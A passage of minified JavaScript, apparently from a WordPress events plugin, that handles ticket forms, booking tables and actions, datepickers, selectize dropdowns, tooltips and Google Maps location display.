n.find(".em-tickets-row").fadeIn(),n.find(".em-tickets-row-form").hide(),n.find("*[name]").each((function(t,a){if("ticket_start_pub"==(a=e(a)).attr("name"))n.find("span.ticket_start").text(a.val());else if("ticket_end_pub"==a.attr("name"))n.find("span.ticket_end").text(a.val());else if(a.attr("name")=="em_tickets["+i+"][ticket_type]")"members"==a.find(":selected").val()&&n.find("span.ticket_name").prepend("* ");else if(a.attr("name")=="em_tickets["+i+"][ticket_start_recurring_days]"){var o="before"==n.find("select.ticket-dates-from-recurring-when").val()?"-"+a.val():a.val();""!=a.val()?(n.find("span.ticket_start_recurring_days").text(o),n.find("span.ticket_start_recurring_days_text, span.ticket_start_time").removeClass("hidden").show()):(n.find("span.ticket_start_recurring_days").text(" - "),n.find("span.ticket_start_recurring_days_text, span.ticket_start_time").removeClass("hidden").hide())}else if(a.attr("name")=="em_tickets["+i+"][ticket_end_recurring_days]"){o="before"==n.find("select.ticket-dates-to-recurring-when").val()?"-"+a.val():a.val();""!=a.val()?(n.find("span.ticket_end_recurring_days").text(o),n.find("span.ticket_end_recurring_days_text, span.ticket_end_time").removeClass("hidden").show()):(n.find("span.ticket_end_recurring_days").text(" - "),n.find("span.ticket_end_recurring_days_text, span.ticket_end_time").removeClass("hidden").hide())}else{var r=a.attr("name").replace("em_tickets["+i+"][","").replace("]","").replace("[]","");n.find(".em-tickets-row ."+r).text(a.val())}})),e(document).triggerHandler("em_maps_tickets_edit",[n,i,!0]),e("html, body").animate({scrollTop:n.parent().offset().top-30}),!1})),e(document).on("change",".em-ticket-form select.ticket_type",(function(t){var n=e(this);"members"==n.find("option:selected").val()?n.closest(".em-ticket-form").find(".ticket-roles").fadeIn():n.closest(".em-ticket-form").find(".ticket-roles").hide()})),e(document).on("click",".em-ticket-form .ticket-options-advanced",(function(t){t.preventDefault();var n=e(this);n.hasClass("show")?(n.closest(".em-ticket-form").find(".em-ticket-form-advanced").fadeIn(),n.find(".show,.show-advanced").hide(),n.find(".hide,.hide-advanced").show()):(n.closest(".em-ticket-form").find(".em-ticket-form-advanced").hide(),n.find(".show,.show-advanced").show(),n.find(".hide,.hide-advanced").hide()),n.toggleClass("show")})),e(".em-ticket-form").each((function(){var t=!1,n=e(this);n.find('.em-ticket-form-advanced input[type="text"]').each((function(){""!=this.value&&(t=!0)})),n.find('.em-ticket-form-advanced input[type="checkbox"]:checked').length>0&&(t=!0),n.find(".em-ticket-form-advanced option:selected").each((function(){""!=this.value&&(t=!0)})),t&&n.find(".ticket-options-advanced").trigger("click")})),e(document).on("click",".ticket-actions-delete",(function(t){t.preventDefault();var n=e(this),a=n.closest("tbody");return a.find("input.ticket_id").val()>0?(n.text("Deleting..."),e.getJSON(e(this).attr("href"),{em_ajax_action:"delete_ticket",id:a.find("input.ticket_id").val()},(function(e){e.result?a.remove():(n.text("Delete"),alert(e.error))}))):a.remove(),i(),!1})),e("#em-tickets-form.em-tickets-sortable table").sortable({items:"> tbody",placeholder:"em-ticket-sortable-placeholder",handle:".ticket-status",helper:function(t,n){var i=e(n).clone().addClass("em-ticket-sortable-helper"),a=i.find(".em-tickets-row td").length;return i.children().remove(),i.append('<tr class="em-tickets-row"><td colspan="'+a+'" style="text-align:left; padding-left:15px;"><span class="dashicons dashicons-tickets-alt"></span></td></tr>'),i}});var i=function(){var t=e("#em-tickets-form table tbody.em-ticket");1==t.length?(t.find(".ticket-status").addClass("single"),e("#em-tickets-form.em-tickets-sortable table").sortable("option","disabled",!0)):(t.find(".ticket-status").removeClass("single"),e("#em-tickets-form.em-tickets-sortable table").sortable("option","disabled",!1))};i()}let a=e(".em-bookings-table");if(a.length>0){t=!0,e(document).on("click",".em-bookings-table .tablenav-pages a",(function(){var t=e(this),n=t.closest(".em-bookings-table form.bookings-filter"),i=t.attr("href").match(/#[0-9]+/);if(null!=i&&i.length>0){var a=i[0].replace("#","");n.find("input[name=pno]").val(a)}else{let e=new URL(t.attr("href"));e.searchParams.has("paged")?(n.find("input[name=pno]").val(e.searchParams.get("paged")),n.find("input[name=paged]").val(e.searchParams.get("paged"))):(n.find("input[name=pno]").val(1),n.find("input[name=paged]").val(1))}return n.trigger("submit"),!1})),e(document).on("change",".em-bookings-table .tablenav-pages input[name=paged]",(function(t){var n=e(this).closest(".em-bookings-table form.bookings-filter"),i=n.find(".tablenav-pages a.last-page");if(i.length>0){let e=new URL(i.attr("href"));if(e.searchParams.has("paged")){let t=parseInt(e.searchParams.get("paged"));parseInt(this.value)>t&&(this.value=t)}}else{let e=n.find("input[name=pno]").val();if(e&&parseInt(this.value)>parseInt(e))return this.value=e,t.preventDefault(),!1}n.find("input[name=pno]").val(this.value),n.trigger("submit")})),e(document).on("click",".em-bookings-table-trigger",(function(t){t.preventDefault();let i=e(this.getAttribute("rel"));i.find("input[name=show_tickets]").each(n),openModal(i)})),e(document).on("submit",".em-bookings-table-settings form",(function(t){t.preventDefault();let n=e(this),i=n.closest(".em-modal"),a=e(n.attr("rel")),o=a.find("[name=cols]").val(""),r=n.find(".em-bookings-cols-selected .item");e.each(r,(function(e,t){t.classList.contains("hidden")||(""!==o.val()?o.val(o.val()+","+t.getAttribute("data-value")):o.val(t.getAttribute("data-value")))}));let s=n.find('select[name="limit"]').val();a.find('[name="limit"]').val(s),i.trigger("submitted"),a.trigger("submit"),closeModal(i)})),e(document).on("submit",".em-bookings-table-export form",(function(t){let n=e(this.getAttribute("rel"));var i=e(this).find(".em-bookings-table-filters").empty();n.find(".em-bookings-table-filter").clone().appendTo(i)}));let n=function(){let t=e(this),n=t.closest("form").find('[data-type="ticket"]');t.is(":checked")?n.show().find("input").val(1):n.hide().find("input").val(0)};e(document).on("click",".em-bookings-table-export input[name=show_tickets]",n),e(document).on("em_selectize_loaded",(function(t,n){n.find(".em-bookings-table-modal .em-bookings-table-cols").each((function(){let t=e(this),i=e(this).find(".em-bookings-cols-sortable");n.find(".em-selectize.always-open").each((function(){if("selectize"in this){let n=this.selectize;n.on("item_add",(function(t,a){let o=a.clone(),r=n.getOption(t).attr("data-type");o.appendTo(i),o.attr("data-type",r),e('<input type="hidden" name="cols['+t+']" value="1">').appendTo(o)})),n.on("item_remove",(function(e){t.find('.item[data-value="'+e+'"]').remove()})),t.on("click",".em-bookings-cols-selected .item .remove",(function(){let e=this.parentElement.getAttribute("data-value");n.removeItem(e,!0)}))}}))}))})),e(document).on("keypress",'.em-bookings-table .tablenav .actions input[type="text"]',(function(t){13===(t.keyCode?t.keyCode:t.which)&&e(this).closest("form").submit()})),e(document).on("click",".em-bookings-table button.em-bookings-table-bulk-action",(function(t){t.preventDefault();let n=e(this).closest("form"),i=n.find("select.bulk-action-selector").val();if(EM.bulk_action=!0,"delete"===i&&!confirm(EM.booking_delete))return!1;n.find("tbody .check-column input:checked").each((function(){e(this.parentElement).find("a.em-bookings-"+i).trigger("click")})),EM.bulk_action=!1})),e(document).on("click",'.em-bookings-table th[scope="col"].sortable a, .em-bookings-table th[scope="col"].sorted a',(function(t){t.preventDefault();let n=new URL(this.href).searchParams,i=e(this).closest("form");if(n.get("orderby")){i.find('input[name="orderby"]').val(n.get("orderby"));let e=n.get("order")?n.get("order"):"asc";i.find('input[name="order"]').val(e),i.submit()}}));let i=function(e){em_setup_tippy(e),em_setup_selectize(e)},o=function(e){e.find(".em-bookings-cols-sortable").sortable().disableSelection();EM_ResizeObserver({small:600,large:!1},e.toArray())};a.each((function(){o(e(this))})),e(document).on("submit",".em-bookings-table form.bookings-filter",(function(t){var n=e(this);let a=n.parents(".em-bookings-table").first();return a.find(".table-wrap").first().append('<div id="em-loading" />'),e.post(EM.ajaxurl,n.serializeArray(),(function(t){let r=e(t);a.find(".em-bookings-table-trigger").each((function(){e(this.getAttribute("rel")).remove()})),a.replaceWith(r),o(r),i(r),jQuery(document).triggerHandler("em_bookings_filtered",[r,a,n])})),!1})),e(document).on("click",".em-bookings-approve,.em-bookings-reject,.em-bookings-unapprove,.em-bookings-delete,.em-bookings-ajax-action",(function(){let t=e(this);if(t.hasClass("em-bookings-delete")&&(!("bulk_action"in EM)||!EM.bulk_action)&&!confirm(EM.booking_delete))return!1;let n=em_ajaxify(t.attr("href")),a=t.parents("td").first();if(a.length>0&&(a.hasClass("column-actions")||a.hasClass("em-bt-col-actions")))a.html(EM.txt_loading),a.load(n);else{let a=t.closest("[data-tippy-root], .em-tooltip-ddm-content");if(a.length>0){"_tippy"in a[0]&&a[0]._tippy.hide();let o=t.closest("tr");n.match(/^\//)&&(n=window.location.origin+n);let r=new URL(n).searchParams,s=new FormData(o.closest("form")[0]);s.set("action","em_bookings_table_row"),s.set("row_action",r.get("action")),s.set("booking_id",r.get("booking_id"));t.closest("form").find('[name="cols"]').val();o.addClass("loading"),e.ajax({url:EM.ajaxurl,data:s,processData:!1,contentType:!1,type:"POST",success:function(t){let n=e(t);n.addClass("faded-out"),o.replaceWith(n).delay(200),i(n),n.fadeIn(),n.removeClass("faded-out")}})}}return!1}))}function o(){e(".interval-desc").hide();var t="-plural";1!=e("input.em-recurrence-interval").val()&&""!=e("input.em-recurrence-interval").val()||(t="-singular");var n="span.interval-desc.interval-"+e("select.em-recurrence-frequency").val()+t;e(n).show()}function r(){e(".alternate-selector").hide(),e(".em-"+e("select.em-recurrence-frequency").val()+"-selector").show()}if(e(".em_bookings_events_table").length>0&&(e(document).on("submit",".em_bookings_events_table form",(function(t){var n=e(this),i=em_ajaxify(n.attr("action"));return n.parents(".em_bookings_events_table").find(".table-wrap").first().append('<div id="em-loading" />'),e.get(i,n.serializeArray(),(function(e){n.parents(".em_bookings_events_table").first().replaceWith(e)})),!1})),e(document).on("click",".em_bookings_events_table .tablenav-pages a",(function(){var t=e(this),n=em_ajaxify(t.attr("href"));return t.parents(".em_bookings_events_table").find(".table-wrap").first().append('<div id="em-loading" />'),e.get(n,(function(e){t.parents(".em_bookings_events_table").first().replaceWith(e)})),!1}))),e(document).on("click","a.em-booking-button",(function(t){t.preventDefault();var n=e(this);if(n.text()!=EM.bb_booked&&e(this).text()!=EM.bb_booking){n.text(EM.bb_booking);var i=n.attr("id").split("_");e.ajax({url:EM.ajaxurl,dataType:"jsonp",data:{event_id:i[1],_wpnonce:i[2],action:"booking_add_one"},success:function(t,i,a,o){t.result?(n.text(EM.bb_booked),n.addClass("disabled")):n.text(EM.bb_error),""!=t.message&&alert(t.message),e(document).triggerHandler("em_booking_button_response",[t,n])},error:function(){n.text(EM.bb_error)}})}return!1})),e(document).on("click","a.em-cancel-button",(function(t){t.preventDefault();var n=e(this);if(n.text()!=EM.bb_cancelled&&n.text()!=EM.bb_canceling){n.text(EM.bb_canceling);var i=n.attr("id").split("_");let t={};i.length<3&&(t={booking_id:i[1],_wpnonce:i[2],action:"booking_cancel"});let a=Object.assign(t,n[0].dataset);e.ajax({url:EM.ajaxurl,dataType:"jsonp",data:a,success:function(e,t,i,a){e.result?(n.text(EM.bb_cancelled),n.addClass("disabled")):n.text(EM.bb_cancel_error)},error:function(){n.text(EM.bb_cancel_error)}})}return!1})),e(document).on("click","a.em-booking-button-action",(function(t){t.preventDefault();var n=e(this),i={_wpnonce:n.attr("data-nonce"),action:n.attr("data-action")};return n.attr("data-event-id")&&(i.event_id=n.attr("data-event-id")),n.attr("data-booking-id")&&(i.booking_id=n.attr("data-booking-id")),n.text()!=EM.bb_booked&&e(this).text()!=EM.bb_booking&&(n.attr("data-loading")?n.text(n.attr("data-loading")):n.text(EM.bb_booking),e.ajax({url:EM.ajaxurl,dataType:"jsonp",data:i,success:function(t,i,a,o){t.result?(n.attr("data-success")?n.text(n.attr("data-success")):n.text(EM.bb_booked),n.addClass("disabled")):n.attr("data-error")?n.text(n.attr("data-error")):n.text(EM.bb_error),""!=t.message&&alert(t.message),e(document).triggerHandler("em_booking_button_action_response",[t,n])},error:function(){n.attr("data-error")?n.text(n.attr("data-error")):n.text(EM.bb_error)}})),!1})),e(".em-date-single, .em-date-range, #em-date-start").length>0&&(t=!0,em_setup_datepicker("body")),t&&em_load_jquery_css(),e(".em-datepicker").length>0&&em_setup_datepicker("body"),e("#em-wrapper input.select-all").on("change",(function(){e(this).is(":checked")?(e("input.row-selector").prop("checked",!0),e("input.select-all").prop("checked",!0)):(e("input.row-selector").prop("checked",!1),e("input.select-all").prop("checked",!1))})),o(),r(),e("input.em-recurrence-interval").on("keyup",o),e("select.em-recurrence-frequency").on("change",o),e("select.em-recurrence-frequency").on("change",r),(e(".em-location-map").length>0||e(".em-locations-map").length>0||e("#em-map").length>0||e(".em-search-geo").length>0)&&em_maps_load(),e(".em-location-types .em-location-types-select").on("change",(function(){let t=e(this);if(0==t.val())e(".em-location-type").hide();else{let n=t.find("option:selected").data("display-class");e(".em-location-type").hide(),e(".em-location-type."+n).show(),"em-location-type-place"!=n&&jQuery("#em-location-reset a").trigger("click")}""!==t.data("active")&&t.val()!==t.data("active")?(e(".em-location-type-delete-active-alert").hide(),e(".em-location-type-delete-active-alert").show()):e(".em-location-type-delete-active-alert").hide()})).trigger("change"),jQuery('div.em-location-data [name="location_name"]').length>0&&(e('div.em-location-data [name="location_name"]').selectize({plugins:["restore_on_backspace"],valueField:"id",labelField:"label",searchField:"label",create:!0,createOnBlur:!0,maxItems:1,persist:!1,addPrecedence:!0,selectOnTab:!0,diacritics:!0,render:{item:function(e,t){return"<div>"+e.label+"</div>"},option:function(e,t){let n="";return void 0!==e.address&&(""!==e.address&&""!==e.town?n=t(e.address)+", "+t(e.town):""!==e.address?n=t(e.address):""!==e.town&&(n=t(e.town))),'<div class="em-locations-autocomplete-item"><div class="em-locations-autocomplete-label">'+t(e.label)+'</div><div style="font-size:11px; text-decoration:italic;">'+n+"</div></div>"}},load:function(t,n){if(!t.length)return n();e.ajax({url:EM.locationajaxurl,data:{q:t,method:"selectize"},dataType:"json",type:"POST",error:function(){n()},success:function(e){n(e)}})},onItemAdd:function(e,t){this.clearCache();var n=this.options[e];e!==n.label?(jQuery("input#location-name").val(n.value),jQuery("input#location-address").val(n.address),jQuery("input#location-town").val(n.town),jQuery("input#location-state").val(n.state),jQuery("input#location-region").val(n.region),jQuery("input#location-postcode").val(n.postcode),jQuery("input#location-latitude").val(n.latitude),jQuery("input#location-longitude").val(n.longitude),void 0===n.country||""===n.country?jQuery("select#location-country option:selected").removeAttr("selected"):jQuery('select#location-country option[value="'+n.country+'"]').attr("selected","selected"),jQuery("input#location-id").val(n.id).trigger("change"),jQuery("div.em-location-data input, div.em-location-data select").prop("readonly",!0).css("opacity","0.5"),jQuery("#em-location-reset").show(),jQuery("#em-location-search-tip").hide(),this.disable(),this.$control.blur(),jQuery('div.em-location-data [class^="em-selectize"]').each((function(){this.selectize.disable()})),jQuery(document).triggerHandler("em_locations_autocomplete_selected",[event,n])):jQuery("input#location-address").focus()}}),jQuery("#em-location-reset a").on("click",(function(){jQuery("div.em-location-data input, div.em-location-data select").each((function(){this.style.removeProperty("opacity"),this.readOnly=!1,"text"==this.type&&(this.value="")})),jQuery("div.em-location-data option:selected").removeAttr("selected"),jQuery("input#location-id").val(""),jQuery("#em-location-reset").hide(),jQuery("#em-location-search-tip").show(),jQuery("#em-map").hide(),jQuery("#em-map-404").show(),"undefined"!=typeof marker&&(marker.setPosition(new google.maps.LatLng(0,0)),infoWindow.close(),marker.setDraggable(!0));let t=e("div.em-location-data input#location-name")[0].selectize;return t.enable(),t.clear(!0),t.clearOptions(),jQuery("div.em-location-data select.em-selectize").each((function(){"selectize"in this&&(this.selectize.enable(),this.selectize.clear(!0))})),!1})),"0"!=jQuery("input#location-id").val()&&""!=jQuery("input#location-id").val()&&(jQuery("div.em-location-data input, div.em-location-data select").each((function(){this.style.setProperty("opacity","0.5","important"),this.readOnly=!0})),jQuery("#em-location-reset").show(),jQuery("#em-location-search-tip").hide(),jQuery("div.em-location-data select.em-selectize, div.em-location-data input.em-selectize-autocomplete").each((function(){"selectize"in this&&this.selectize.disable()})))),em_setup_selectize(document),window.moment){var s=function(e,t){return t=(t=(t=(t=(t=t.replace(/##T/g,Intl.DateTimeFormat().resolvedOptions().timeZone)).replace(/#T/g,"GMT"+e.format("Z"))).replace(/###t/g,-60*e.utcOffset())).replace(/##t/g,e.isDST())).replace(/#t/g,e.daysInMonth())};e(".em-date-momentjs").each((function(){var t=e(this),n=moment.unix(t.data("date-start")),i=s(n,n.format(t.data("date-format")));if(t.data("date-start")!==t.data("date-end"))var a=moment.unix(t.data("date-end")),o=s(n,a.format(t.data("date-format"))),r=i+t.data("date-separator")+o;else r=i;t.text(r)}));var l=function(e,t){let n=new Date(1e3*e),i=n.getMinutes();if(24==t){let e=n.getHours();return e=e<10?"0"+e:e,i=i<10?"0"+i:i,e+":"+i}{let e=n.getHours()%12,t=e>=12?"PM":"AM";return 0===e&&(e=12),i=i<10?"0"+i:i,e+":"+i+" "+t}};e(".em-time-localjs").each((function(){var t=e(this),n=l(t.data("time"),t.data("time-format"));t.data("time-end")&&(n=n+(t.data("time-separator")?t.data("time-separator"):" - ")+l(t.data("time-end"),t.data("time-format")));t.text(n)}))}let c=jQuery(document);em_setup_tippy(c),c.triggerHandler("em_javascript_loaded")}));var em_ajaxify=function(e){return-1!=e.search("em_ajax=0")?e=e.replace("em_ajax=0","em_ajax=1"):-1!=e.search(/\?/)?e+="&em_ajax=1":e+="?em_ajax=1",e};function em_setup_datepicker(e){let t=(e=jQuery(e)).find(".em-date-single, .em-date-range");if(t.length>0){var n={dateFormat:"yy-mm-dd",changeMonth:!0,changeYear:!0,firstDay:EM.firstDay,yearRange:"c-100:c+15",beforeShow:function(e,t){em_setup_jquery_ui_wrapper(),t.dpDiv.appendTo("#em-jquery-ui")}};EM.dateFormat&&(n.dateFormat=EM.dateFormat),EM.yearRange&&(n.yearRange=EM.yearRange),jQuery(document).triggerHandler("em_datepicker",n),t.find("input.em-date-input-loc").each((function(e,t){var i=(t=jQuery(t)).nextAll("input.em-date-input").first(),a=i.val();if(t.datepicker(n),t.datepicker("option","altField",i),a){var o=jQuery.datepicker.formatDate(EM.dateFormat,jQuery.datepicker.parseDate("yy-mm-dd",a));t.val(o),i.val(a)}t.on("change",(function(){""==jQuery(this).val()&&jQuery(this).nextAll(".em-date-input").first().val("")}))})),t.filter(".em-date-range").find('input.em-date-input-loc[type="text"]').each((function(e,t){if((t=jQuery(t)).hasClass("em-date-start"))t.datepicker("option","onSelect",(function(e){var t=jQuery(this),n=t.parents(".em-date-range").find(".em-date-end").first(),i=t.nextAll("input.em-date-input").first().val(),a=n.nextAll("input.em-date-input").first().val();t.trigger("em_datepicker_change"),i>a&&""!=a&&(n.datepicker("setDate",e),n.trigger("change").trigger("em_datepicker_change")),n.datepicker("option","minDate",e)}));else if(t.hasClass("em-date-end")){var n=t.parents(".em-date-range").find(".em-date-start").first();""!=n.val()&&t.datepicker("option","minDate",n.val())}}))}let i=e.find(".em-datepicker, .em-datepicker-range");if(i.length>0){let t=jQuery("#em-flatpickr");0===t.length&&(t=jQuery('<div class="em pixelbones em-flatpickr" id="em-flatpickr"></div>').appendTo("body")),"locale"in EM.datepicker&&(flatpickr.localize(flatpickr.l10ns[EM.datepicker.locale]),flatpickr.l10ns.default.firstDayOfWeek=EM.firstDay);let n={appendTo:t[0],dateFormat:"Y-m-d",disableMoble:"true",allowInput:!0,onChange:[function(e,t,n){let i=jQuery(n.input).closest(".em-datepicker"),a=i.find(".em-datepicker-data"),o=a.find("input"),r=function(e){let t=""+(e.getMonth()+1),n=""+e.getDate(),i=e.getFullYear();return t.length<2&&(t="0"+t),n.length<2&&(n="0"+n),[i,t,n].join("-")};if(0===e.length)o.attr("value","");else if("range"===n.config.mode&&void 0!==e[1])o[0].setAttribute("value",r(e[0])),o[1].setAttribute("value",r(e[1]));else if("single"===n.config.mode&&i.hasClass("em-datepicker-until"))if(n.input.classList.contains("em-date-input-start")){let t;if(o[0].setAttribute("value",r(e[0])),i.attr("data-until-id")){t=jQuery("#"+i.attr("data-until-id")+" .em-date-input-end")[0]._flatpickr}else t=i.find(".em-date-input-end")[0]._flatpickr;void 0!==t.selectedDates[0]&&t.selectedDates[0]<e[0]&&(t.setDate(e[0],!1),o[1].setAttribute("value",r(t.selectedDates[0]))),t.set("minDate",e[0])}else o[1].setAttribute("value",r(e[0]));else o[0].setAttribute("value",r(e[0]));o.trigger("change");let s=a.attr("date-value");a.attr("data-value",t),s===t&&a.trigger("change")}],onClose:function(e,t,n){"range"===n.config.mode&&void 0!==e[1]&&1===e.length&&n.setDate([e[0],e[0]],!0)},locale:{}};EM.datepicker.format!==n.dateFormat&&(n.altFormat=EM.datepicker.format,n.altInput=!0),jQuery(document).triggerHandler("em_datepicker_options",n),i.each((function(e,t){(t=jQuery(t)).find(".em-datepicker-data").addClass("hidden");let i=t.hasClass("em-datepicker-range"),a={};t.attr("data-datepicker")&&(a=JSON.parse(t.attr("data-datepicker")),"object"!=typeof a&&(a={}));let o=Object.assign({},n,a);o.mode=i?"range":"single",i&&"onClose"in o&&(o.onClose=[function(e,t,n){1===e.length&&n.setDate([e[0],e[0]],!0)}]),t.attr("data-separator")&&(o.locale.rangeSeparator=t.attr("data-separator")),t.attr("data-format")&&(o.altFormat=t.attr("data-format")),t.find(".em-date-input").attr("type","text").flatpickr(o)})),i.each((function(e,t){let n=(t=jQuery(t)).find(".em-date-input"),i=t.find(".em-datepicker-data input");if(i.attr("type","hidden"),t.hasClass("em-datepicker-until")){let e,a;t.attr("data-until-id")?a=jQuery("#"+t.attr("data-until-id")+" .em-date-input-end")[0]._flatpickr:(a=n.filter(".em-date-input-end")[0]._flatpickr,i[1]&&i[1].value&&a.setDate(i[1].value,!1,"Y-m-d")),i[0]&&i[0].value&&(e=n.filter(".em-date-input-start")[0]._flatpickr,e.setDate(i[0].value,!1,"Y-m-d"),a.set("minDate",i[0].value))}else{let e=[];i.each((function(t,n){n.value&&e.push(n.value)})),n[0]._flatpickr.setDate(e,!1,"Y-m-d")}})),jQuery(document).triggerHandler("em_flatpickr_loaded",[e])}}function em_setup_timepicker(e){e=jQuery(e);var t={step:15};t.timeFormat=1==EM.show24hours?"G:i":"g:i A",jQuery(document).triggerHandler("em_timepicker_options",t),e.find(".em-time-input").em_timepicker(t),e.find(".em-time-range input.em-time-start").each((function(e,t){var n=jQuery(t);n.data("oldTime",n.em_timepicker("getSecondsFromMidnight"))})).on("change",(function(){var e=jQuery(this),t=e.nextAll(".em-time-end");if(t.val()){var n=e.data("oldTime"),i=1e3*(t.em_timepicker("getSecondsFromMidnight")-n),a=e.em_timepicker("getSecondsFromMidnight");t.em_timepicker("getSecondsFromMidnight")>=n&&t.em_timepicker("setTime",new Date(e.em_timepicker("getTime").getTime()+i)),e.data("oldTime",a)}})),e.find(".event-form-when .em-time-range input.em-time-end").on("change",(function(){var e=jQuery(this),t=e.prevAll(".em-time-start"),n=e.closest(".event-form-when"),i=n.find(".em-date-end").val(),a=n.find(".em-date-start").val();t.val()&&(t.em_timepicker("getTime")>e.em_timepicker("getTime")&&(0==a.length||i==a)?e.addClass("error"):e.removeClass("error"))})),e.find(".event-form-when .em-date-end").on("change",(function(){jQuery(this).closest(".event-form-when").find(".em-time-end").trigger("change")})),e.find(".em-time-range input.em-time-all-day").on("change",(function(){var e=jQuery(this);e.is(":checked")?e.closest(".em-time-range").find(".em-time-input").each((function(){this.style.setProperty("background-color","#ccc","important"),this.readOnly=!0})):e.closest(".em-time-range").find(".em-time-input").each((function(){this.style.removeProperty("background-color"),this.readOnly=!1}))})).trigger("change")}function em_setup_selectize(e){(e=jQuery(e)).find("select:not([multiple]).em-selectize, .em-selectize select:not([multiple])").selectize(),e.find("select[multiple].em-selectize, .em-selectize select[multiple]").selectize({hideSelected:!1,plugins:["remove_button","click2deselect"],diacritics:!0,render:{item:function(e,t){return'<div class="item"><span>'+e.text.replace(/^\s+/i,"")+"</span></div>"},option:function(e,t){let n='<div class="option"';return"data"in e&&Object.entries(e.data).forEach((function(e){n+=" data-"+t(e[0])+'="'+t(e[1])+'"'})),n+=">",this.$input.hasClass("checkboxes")?n+=e.text.replace(/^(\s+)?/i,"$1<span></span> "):n+=e.text,n+="</div>",n},optgroup:function(e,t){let n='<div class="optgroup" data-group="'+t(e.label)+'"';return"data"in e&&Object.entries(e.data).forEach((function(e){n+=" data-"+t(e[0])+'="'+t(e[1])+'"'})),n+=">",n+e.html+"</div>"}}}),e.find(".em-selectize.always-open").each((function(){if("selectize"in this){let e=this.selectize;e.open(),e.advanceSelection=function(){},e.setActiveItem=function(){},this.selectize.$control.on("click",".remove",(function(t){if(t.preventDefault(),!e.isLocked){var n=jQuery(t.currentTarget).parent();return e.removeItem(n.attr("data-value")),e.refreshOptions(),!1}}))}})),jQuery(document).triggerHandler("em_selectize_loaded",[e])}function em_setup_tippy(e){let t=jQuery(e);var n={theme:"light-border",appendTo:"parent",content(e){if("s"in e.dataset&&e.dataset.content.match(/^[.#][a-zA-Z0-9]+/))try{let n=t[0].querySelector(e.dataset.content);if(n)return n.classList.remove("hidden"),n}catch(t){console.log("Invlid tooltip selector in %o : %o",e,t)}return e.getAttribute("aria-label")},touch:["hold",300],allowHTML:!0};jQuery(document).trigger("em-tippy-vars",[n,t]),tippy(".em-tooltip",n);let i={theme:"light-border",arrow:!1,allowHTML:!0,interactive:!0,trigger:"manual",placement:"bottom",zIndex:1e6,touch:!0};jQuery(document).trigger("em-tippy-ddm-vars",[i,t]),t.find(".em-tooltip-ddm").each((function(){let e,t;this.getAttribute("data-content")?(e=document.getElementById(this.getAttribute("data-content")),t=e.previousElementSibling):(e=this.nextElementSibling,t=e.previousElementSibling);let n=document.createElement("div"),a=this.getAttribute("data-button-width");a&&("match"==a?(i.maxWidth=this.clientWidth,e.style.width=this.clientWidth+"px"):i.maxWidth=this.getAttribute("data-button-width")),i.content=n;let o=tippy(this,i);o.props.distance=50,o.setProps({onShow(t){t.reference.getAttribute("data-tooltip-class")&&t.popper.classList.add(t.reference.getAttribute("data-tooltip-class")),t.popper.classList.add("em-tooltip-ddm-display"),n.append(e),e.classList.remove("em-tooltip-ddm-content")},onShown(t){e.firstElementChild.focus()},onHidden(n){e.previousElementSibling!==t&&(t.after(e),e.classList.add("em-tooltip-ddm-content"))}});let r=function(e){if("keydown"===e.type&&13!==e.which&&40!==e.which)return!1;e.preventDefault(),e.stopPropagation(),this._tippy.show()};this.addEventListener("click",r),this.addEventListener("keydown",r),n.addEventListener("blur",(function(){n.hide()})),n.addEventListener("mouseover",(function(){e.firstElementChild.blur()}))}))}var infoWindow,em_maps_loaded=!1,maps={},maps_markers={};function em_maps_load(){if(!em_maps_loaded)if(0!=jQuery("script#google-maps").length||"object"==typeof google&&"object"==typeof google.maps)"object"!=typeof google||"object"!=typeof google.maps||em_maps_loaded?jQuery("script#google-maps").length>0&&jQuery(window).load((function(){em_maps_loaded||em_maps()})):em_maps();else{var e=document.createElement("script");e.type="text/javascript",e.id="google-maps";var t=EM.is_ssl?"https:":"http:";void 0!==EM.google_maps_api?e.src=t+"//maps.google.com/maps/api/js?v=quarterly&libraries=places&callback=em_maps&key="+EM.google_maps_api:e.src=t+"//maps.google.com/maps/api/js?v=quarterly&libraries=places&callback=em_maps",document.body.appendChild(e)}}function em_maps_load_locations(e){var t=(e=jQuery(e)).attr("id").replace("em-locations-map-","");if(null==(n=jQuery.parseJSON(e.nextAll(".em-locations-map-coords").first().text())))var n=jQuery.parseJSON(jQuery("#em-locations-map-coords-"+t).text());jQuery.getJSON(document.URL,n,(function(n){if(n.length>0){var i={mapTypeId:google.maps.MapTypeId.ROADMAP};"object"==typeof EM.google_map_id_styles&&void 0!==EM.google_map_id_styles[t]?(console.log(EM.google_map_id_styles[t]),i.styles=EM.google_map_id_styles[t]):void 0!==EM.google_maps_styles&&(i.styles=EM.google_maps_styles),jQuery(document).triggerHandler("em_maps_locations_map_options",i);var a={};jQuery(document).triggerHandler("em_maps_location_marker_options",a),maps[t]=new google.maps.Map(e[0],i),maps_markers[t]=[];var o=new google.maps.LatLngBounds;jQuery.map(n,(function(e,n){if(0!=e.location_latitude||0!=e.location_longitude){var i=parseFloat(e.location_latitude),r=parseFloat(e.location_longitude),s=new google.maps.LatLng(i,r);jQuery.extend(a,{position:s,map:maps[t]});var l=new google.maps.Marker(a);maps_markers[t].push(l),l.setTitle(e.location_name),em_map_infobox(l,'<div class="em-map-balloon"><div id="em-map-balloon-'+t+'" class="em-map-balloon-content">'+e.location_balloon+"</div></div>",maps[t]),o.extend(new google.maps.LatLng(i,r))}})),maps[t].fitBounds(o),jQuery(document).triggerHandler("em_maps_locations_hook",[maps[t],n,t,maps_markers[t]])}else e.children().first().html("No locations found"),jQuery(document).triggerHandler("em_maps_locations_hook_not_found",[e])}))}function em_maps_load_location(e){var t=(e=jQuery(e)).attr("id").replace("em-location-map-","");em_LatLng=new google.maps.LatLng(jQuery("#em-location-map-coords-"+t+" .lat").text(),jQuery("#em-location-map-coords-"+t+" .lng").text());var n={zoom:14,center:em_LatLng,mapTypeId:google.maps.MapTypeId.ROADMAP,mapTypeControl:!1,gestureHandling:"cooperative"};"object"==typeof EM.google_map_id_styles&&void 0!==EM.google_map_id_styles[t]?(console.log(EM.google_map_id_styles[t]),n.styles=EM.google_map_id_styles[t]):void 0!==EM.google_maps_styles&&(n.styles=EM.google_maps_styles),jQuery(document).triggerHandler("em_maps_location_map_options",n),maps[t]=new google.maps.Map(document.getElementById("em-location-map-"+t),n);var i={position:em_LatLng,map:maps[t]};jQuery(document).triggerHandler("em_maps_location_marker_options",i),maps_markers[t]=new google.maps.Marker(i),(infoWindow=new google.maps.InfoWindow({content:jQuery("#em-location-map-info-"+t+" 